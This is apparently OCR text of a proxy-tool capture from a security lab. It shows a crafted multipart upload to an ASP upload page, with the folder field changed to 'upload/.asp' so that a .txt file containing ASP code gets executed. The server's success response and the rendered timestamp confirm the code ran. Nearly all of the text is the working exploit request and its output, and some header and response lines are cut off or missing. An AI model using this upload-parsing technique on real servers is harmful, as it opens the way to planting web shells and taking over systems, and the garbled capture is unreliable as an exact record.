 Request
Pretty Raw Hex
\n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://219.153.49.228:41376
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7SjBANyZz1INDWC5
8 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; ko-KR) AppleWebKit/533.20.25 (KHTML,
like Gecko) Version/5.0.4 Safari/533.20.27
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://219.153.49.228:41376/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.
13 Cookie: ASPSESSIONIDSSBQCRCC=EBCBPBCCPHHOBGEODMMKAKAC
14 Connection: close
15
16 ------WebKitFormBoundary7SjBANyZz1INDWC5
17 Content-Disposition: form-data; name="act"
18
19 upload
20 ------WebKitFormBoundary7SjBANyZz1INDWC5
21 Content-Disposition: form-data; name="upcount"
22
23 1
24 ------WebKitFormBoundary7SjBANyZz1INDWC5
25 Content-Disposition: form-data; name="GuFolderPath"
26
更改处
27 upload/.asp
28 ------WebKitFormBoundary7SjBANyZz1INDWC5
29 Content-Disposition: form-data; name="file1"; filename="time_asp.txt"
30 Content-Type: text/plain
31
32 <%=now()%>
33 ------WebKitFormBoundary7SjBANyZz1INDWC5
不安全 219.153.49.228:41376/upload/.asp/20232151238300.txt
2023-2-15 12:39:07
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 485
4 Cache-Control: private
5 Content-Type: text/html
6 Date: Wed, 15 Feb 2023 04:38:30 GMT
GDEEFDBGKC; path=/
13 <head>
14 <title>
文件上传
</title>
15 <meta http-equiv="Content-Type" content="text/html;charset=gb2312">
16 <meta http-equiv="Content-Language" Content="zh-CN">
17 </head>
18 <body leftmargin="10" topmargin="10" bgcolor="#FFFFFF">
19
20 内部办公文件上传入口<br>
<br>
上传文件：time_asp.txt<br>
文件大小：10 字节<br>
返回地址：upload/.asp/20232151238300.txt <br>
<br>
共 1 个文件成功上传到服务器！<br>
<br>
<input type="button" value=" 返 回 " onclick="javascript:history.back();">
</body>
</html>